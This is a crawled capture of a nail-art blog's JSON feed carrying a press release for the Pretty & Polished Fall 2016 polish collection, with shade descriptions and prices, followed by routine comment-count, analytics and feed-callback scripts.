href=\"http:\/\/www.lustrouslacquer.com\/p\/disclosure.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E*Press Release*\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\n\u003Cimg src=\"file:\/\/\/C:\/Users\/Katie%20Rae\/AppData\/Local\/Packages\/microsoft.windowscommunicationsapps_8wekyb3d8bbwe\/LocalState\/Files\/S0\/271\/top[444915].letterhead\" \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\"\u003E\n\u003Ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"background: white; mso-cellspacing: 0in; mso-padding-alt: 0in 0in 0in 0in; mso-yfti-tbllook: 1184; width: 100%px;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"padding: 0in 0in 0in 0in;\" valign=\"top\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" height=\"42\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpqjsS8XaQ_EquH0T2k2e-rgO5OP71le-Z2LXJ1dkEb6u1_stTbttKjMnDsqTY2PeEts8kvchQelqXQG5HXuPPjb48WdoyTAgHPwWtPX6GNTXAEtkPrY4fa-JRJsd4IFjWaz_ZD84-gN-K\/s320\/top_letterhead.jpg\" width=\"320\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThe Pretty \u0026amp; Polished 2016 Fall Collection consists of 10 polishes in total. We have Thermals, Glitters, Flakes, and Dusty Cremes!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ELavendarling is a holo Lavender Polish filled with pink and blue flakes. This polish will turn to a darker blue\/purple when cold. The change is subtle but very pretty.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFall in Love a Latte is another thermal. This shade changes from a light brown to an off white when warm. It is filled with different shades of glitter that we feel represent Fall.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ETaupe me off and Leaf! is a taupe creme polish packed with browns, golds, coppers, and orange glitters to represent the falling leaves of the season.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EHeavy Metal (the name is self-explanatory lol) is a silver based polish packed with metallic glitters in silver, gold, and copper. It also has a sprinkle of color shifting flakes that may be hard to see if you aren't looking for them.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDark Magic is a dark gray creme holo with metallic purple hex and holo glitters.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EFuzzy Sweater is a mustard yellow creme packed with color shifting flakes.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ERiverside Drive is a dark midnight blue creme with blue, silver and dark gray flakes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EI Done Plum had it! is a plum creme shade packed with copper orange flakes.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EPatch is a pumpkin orange dusty creme.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003ECreme De La Creme is a creamy sand shade and another one of our Fall Dusty Cremes!\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EThis collection will be available at Polish Con in Chicago on September 17th and available online (\u003Ca href=\"http:\/\/www.shopprettyandpolished.com\/\" rel=\"nofollow\" target=\"_blank\"\u003Ewww.shopprettyandpolished.com\u003C\/a\u003E) on September 23rd!\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EColor changers are $9 each\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EGlitters and Flakes are $8.50\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EDusty Cremes are $7.50\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;verdana\u0026quot; , sans-serif;\"\u003EYou will be able to purchase the full collection for $78 (which will qualify domestic orders for free shipping).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lustrouslacquer.com\/feeds\/6380827991159807094\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lustrouslacquer.com\/2016\/09\/pretty-polished-fall-2016-collection.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3589276454565336223\/posts\/default\/6380827991159807094"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3589276454565336223\/posts\/default\/6380827991159807094"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lustrouslacquer.com\/2016\/09\/pretty-polished-fall-2016-collection.html","title":"Pretty \u0026 Polished Fall 2016 collection (Press Release)"}],"author":[{"name":{"$t":"Lustrous Lacquer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10362877681668653364"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUV21j8Bf3EcvAlotcCmpZTMgGlF0UrX7BdWL-gWCkInP6QHJel4LuAu8TUetXCsSMTnrHnOsGx6xWNrb4mPumHJahWl4lR97Su6msQDhG-6swah29gg0wqh41TDCf6M\/s113\/14225613_10206769492305986_1930197565654935748_n+%281%29.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpqjsS8XaQ_EquH0T2k2e-rgO5OP71le-Z2LXJ1dkEb6u1_stTbttKjMnDsqTY2PeEts8kvchQelqXQG5HXuPPjb48WdoyTAgHPwWtPX6GNTXAEtkPrY4fa-JRJsd4IFjWaz_ZD84-gN-K\/s72-c\/top_letterhead.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://lustrouslacquer.disqus.com/count-data.js?2=https%3A%2F%2Fwww.lustrouslacquer.com%2F2017%2F03%2Fpretty-polished-spring-2017-collection.html
body_size: 321
content:
var DISQUSWIDGETS;

if (typeof DISQUSWIDGETS != 'undefined') {
    DISQUSWIDGETS.displayCount({"text":{"and":"and","comments":{"zero":"0 Comments","multiple":"{num} Comments","one":"1 Comment"}},"counts":[{"id":"https:\/\/www.lustrouslacquer.com\/2017\/03\/pretty-polished-spring-2017-collection.html","comments":2}]});
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=831841522&t=pageview&_s=1&dl=https%3A%2F%2Fwww.lustrouslacquer.com%2F2017%2F03%2Fpretty-polished-spring-2017-collection.html&ul=en-us%40posix&dt=Pretty%20%26%20Polished%20Spring%202017%20Collection%20(Press%20Release)%20-%20%3Cem%3ELustrous%20Lacquer%3C%2Fem%3E&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2130078429&gjid=1484167469&cid=1629825512.1762234203&tid=UA-44914727-1&_gid=676043473.1762234203&_r=1&_slc=1&z=1861953712
body_size: -452
content:
2,cG-22QHX1EWCF

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.lustrouslacquer.com/feeds/posts/summary?max-results=0&alt=json-in-script&callback=feelingLucky
body_size: 3122
content:
// API callback
feelingLucky({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3589276454565336223"},"updated":{"$t":"2024-12-18T21:22:07.136-06:00"},"category":[{"term":"Indie Polish"},{"term":"Press Release"},{"term":"Mainstream Polish"},{"term":"Nail Art"},{"term":"Stamping"},{"term":"Themed Manicures"},{"term":"Sinful Colors"},{"term":"Shimmer"},{"term":"Holo"},{"term":"Glitter"},{"term":"MoYou London"},{"term":"China Glaze"},{"term":"Challenge"},{"term":"Free Hand Art"},{"term":"Orly"},{"term":"Creme"},{"term":"Scattered Holo"},{"term":"Zoya"},{"term":"Linear Holo"},{"term":"Sally Hansen"},{"term":"Finger Paints"},{"term":"Product Review"},{"term":"Bundle Monster"},{"term":"Christmas manicure"},{"term":"Jelly"},{"term":"Flakie"},{"term":"Gradient"},{"term":"Hit the Bottle"},{"term":"12 mani's of x-mas"},{"term":"Milani"},{"term":"Metallic"},{"term":"OPI"},{"term":"Untried A-Z Challenge"},{"term":"Essie"},{"term":"Glass Fleck"},{"term":"KB Shimmer"},{"term":"What's in a finish"},{"term":"Multi-chrome"},{"term":"Nail Decal"},{"term":"Put Up Your Dupes"},{"term":"Konad"},{"term":"LynBDesigns"},{"term":"Matte"},{"term":"Maybelline"},{"term":"Parallax Polish"},{"term":"Girly Bits"},{"term":"Tape Manicure"},{"term":"Cult Nails"},{"term":"Gone but not forgotten Indies"},{"term":"Brand Backer"},{"term":"Giveaway"},{"term":"40 Great Nail art looks Challenge"},{"term":"Shandy"},{"term":"Sparkle"},{"term":"Acrylic Paint"},{"term":"Born Pretty Store"},{"term":"Dollar Nail Art"},{"term":"Duochrome"},{"term":"Hobby Polish Bloggers"},{"term":"Literary Lacquers"},{"term":"Polish Pickup"},{"term":"Thermal Polish"},{"term":"Cupcake Polish"},{"term":"Darling Diva"},{"term":"Guest Post"},{"term":"Revlon"},{"term":"Crelly"},{"term":"How it all Started"},{"term":"Loreal"},{"term":"Neon"},{"term":"Northern Star Polish"},{"term":"Rimmel"},{"term":"4th of July"},{"term":"Collections List"},{"term":"Color Club"},{"term":"Creative Shop"},{"term":"Make-up"},{"term":"Messy Mansion"},{"term":"Wet~N~Wild"},{"term":"Winstiona"},{"term":"Ellagee"},{"term":"JulieG"},{"term":"Mentality"},{"term":"Nail Vinyls"},{"term":"Pretty \u0026 Polished"},{"term":"Pure Ice"},{"term":"Red Angel"},{"term":"Rhinestones"},{"term":"UR Beautiful"},{"term":"Water Marble"},{"term":"dotticure"},{"term":"reverse stamping"},{"term":"Bliss Kiss"},{"term":"Chevron"},{"term":"Cover Girl"},{"term":"Fair Maiden"},{"term":"Fluid Nail Art"},{"term":"Foil"},{"term":"French Manicure"},{"term":"Frost"},{"term":"Half-moon"},{"term":"Madam Glam"},{"term":"Marbled Nails"},{"term":"My fails"},{"term":"Negative Space Manicure"},{"term":"Paint it Pretty"},{"term":"Polishcon"},{"term":"Stamping Comparison"},{"term":"Textured Polish"},{"term":"Top Shelf Lacquer"},{"term":"Tutorial"},{"term":"Uber chic"},{"term":"Valentines"},{"term":"Carpe Noctem"},{"term":"Cuticle Care"},{"term":"Cuttin' Edge Polish"},{"term":"Drip Marble"},{"term":"Get Lucky Challenge"},{"term":"Glow in the Dark"},{"term":"Heather's Hues"},{"term":"Iridescent"},{"term":"Leadlight"},{"term":"Lollipop Posse Lacquer"},{"term":"Philly Loves Lacquer"},{"term":"Polish 'M"},{"term":"Pueen"},{"term":"Robin Moses Inspired"},{"term":"Sassy Pants Polish"},{"term":"Seran Wrap Manicure"},{"term":"Special Effect"},{"term":"Spring Renewal Nail Art Challenge"},{"term":"Supermoon Lacquer"},{"term":"Sydney's Style"},{"term":"1850 Artisan Polish"},{"term":"Aliquid Lacquer"},{"term":"Animal Print"},{"term":"Bee's Knees"},{"term":"Blast from the Past"},{"term":"Clear Jelly Stamper"},{"term":"Fickle Fairy Potions"},{"term":"Fing'rs"},{"term":"Frenzy Polish"},{"term":"Hand Care"},{"term":"Holo Powder"},{"term":"KISS"},{"term":"Let's Go Camping Nail Art Challenge"},{"term":"Lumina Lacquers"},{"term":"MDU"},{"term":"Nail Care"},{"term":"Nail Foil"},{"term":"Nail Studs"},{"term":"Nevermind Polish"},{"term":"Quarterly Round-up"},{"term":"Sheer"},{"term":"Shimmer Polish"},{"term":"Spotted"},{"term":"Summer Time Nail Art Challenge"},{"term":"Super Chic Lacquer"},{"term":"UCC"},{"term":"You've Got To Be Shiftin' Me Collection"},{"term":"Z Plate"},{"term":"advanced stamping"},{"term":"goals"},{"term":"smoosh manicure"},{"term":"#hepicksmypolish"},{"term":"3D nail art"},{"term":"Above the Curve"},{"term":"Baroness X"},{"term":"Beautybigbang"},{"term":"Beyond the Nail"},{"term":"Bonita"},{"term":"Brash"},{"term":"Cirque Colors"},{"term":"Clean up"},{"term":"Colores De Carol"},{"term":"Contrary Polish"},{"term":"Daily Lacquer"},{"term":"Double Stamping"},{"term":"Drip Drop"},{"term":"Dry Brush Technique"},{"term":"Funky French"},{"term":"Gabriel Cosmetics"},{"term":"Glitter Daze"},{"term":"Glitterfied Nails"},{"term":"Halloween"},{"term":"ILNP"},{"term":"Jordana"},{"term":"Klean Color"},{"term":"Lacquistry"},{"term":"Leesha's lacquer"},{"term":"Lime Crime"},{"term":"Microglitter"},{"term":"Mrs. P's Nail Potions"},{"term":"My Online Shop"},{"term":"NNail"},{"term":"Needle Drag"},{"term":"Newspaper nails"},{"term":"Ninja Polish"},{"term":"PANC"},{"term":"Pahlish"},{"term":"Pearl"},{"term":"Pigments and Powders"},{"term":"Poetry Cowgirl"},{"term":"Polish Addict Nail Color"},{"term":"Polish My Life"},{"term":"Polish Removal"},{"term":"Pond Manicure"},{"term":"Rubbing Alcohol"},{"term":"Salon Perfect"},{"term":"Sassy Sauce"},{"term":"Satin"},{"term":"Sharpie Markers"},{"term":"Sinful Shine"},{"term":"Sirens Call"},{"term":"Smokey Mountain Lacquers"},{"term":"Stained Glass"},{"term":"Stripes"},{"term":"Studio Gear"},{"term":"Suede"},{"term":"Sugar Spun"},{"term":"Twin blog posts"},{"term":"Waterfall Manicure"},{"term":"What's Up Nails"},{"term":"Younique"},{"term":"77 Lacquer"},{"term":"Absolut Lacquer"},{"term":"All Mixed Up Lacquer"},{"term":"Aveniro"},{"term":"BA STAR"},{"term":"BBF"},{"term":"Beauty"},{"term":"Black Dahlia Lacquer"},{"term":"Bluebird Lacquer"},{"term":"Bongo"},{"term":"CBL"},{"term":"CND Vinylux"},{"term":"Cameo Colours"},{"term":"Claires"},{"term":"Color4Nails"},{"term":"Crackle"},{"term":"Crows Toes"},{"term":"Delush Polish"},{"term":"Different Dimensions"},{"term":"Digital Nails"},{"term":"Dry Marble"},{"term":"Easter Nail Art"},{"term":"Fan Brush Manicure"},{"term":"Fantasy Maker"},{"term":"Feather"},{"term":"Fergie"},{"term":"Foot care"},{"term":"Galaxy Nails"},{"term":"Game Face Grooming"},{"term":"Gel Polish"},{"term":"Glittertastrophe"},{"term":"Great Lakes Lacquer"},{"term":"Icing"},{"term":"ImPress"},{"term":"Indie Coalition for a Cause"},{"term":"Indigo Bananas"},{"term":"Instant Smile"},{"term":"JReine"},{"term":"Jamberry"},{"term":"Laffy Taffy"},{"term":"Laser Lace"},{"term":"Layla"},{"term":"Lemming Lacquer"},{"term":"Lifestyle Lacquer"},{"term":"Lina"},{"term":"Liquid Kandi"},{"term":"Liquid Lacquer"},{"term":"Liquid Sky Lacquer"},{"term":"Listerine"},{"term":"Loose Glitter"},{"term":"Love Angeline"},{"term":"Magnetic"},{"term":"My World Sparkles"},{"term":"Nabi"},{"term":"Nail Jewelry Bling"},{"term":"Nail Pattern Boldness"},{"term":"Nanacoco"},{"term":"Native War Paint"},{"term":"Nvr Enuff"},{"term":"Pamella Roland"},{"term":"Personal"},{"term":"Pirate Princess Polish"},{"term":"Polish M"},{"term":"Polish Pusher"},{"term":"Pretty Serious"},{"term":"Pretty Woman"},{"term":"Princessly Polished"},{"term":"Ribbits Stickits"},{"term":"Rogue Lacquer"},{"term":"Ruby White Tips"},{"term":"SBR Nutrition"},{"term":"Sally Girl"},{"term":"SassyG"},{"term":"Self Reflection"},{"term":"Serum No. 5"},{"term":"Shirley Ann Nail Lacquer"},{"term":"Simply Pure"},{"term":"Solar Polish"},{"term":"Sprout"},{"term":"Square Hue"},{"term":"Subscription box"},{"term":"Sugar Bubbles"},{"term":"Swarovski"},{"term":"The New Black"},{"term":"Tonic"},{"term":"Tribal"},{"term":"Unicorn Pee"},{"term":"Vinegar"},{"term":"Vitamins"},{"term":"Water Color"},{"term":"Water Droplet"}],"title":{"type":"text","$t":"Lustrous Lacquer"},"subtitle":{"type":"html","$t":"A Beauty Blog about the amateur side of Nail Art"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.lustrouslacquer.com\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3589276454565336223\/posts\/summary?alt=json-in-script\u0026max-results=0"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lustrouslacquer.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Lustrous Lacquer"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10362877681668653364"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZUV21j8Bf3EcvAlotcCmpZTMgGlF0UrX7BdWL-gWCkInP6QHJel4LuAu8TUetXCsSMTnrHnOsGx6xWNrb4mPumHJahWl4lR97Su6msQDhG-6swah29gg0wqh41TDCf6M\/s113\/14225613_10206769492305986_1930197565654935748_n+%281%29.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"653"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"0"}}});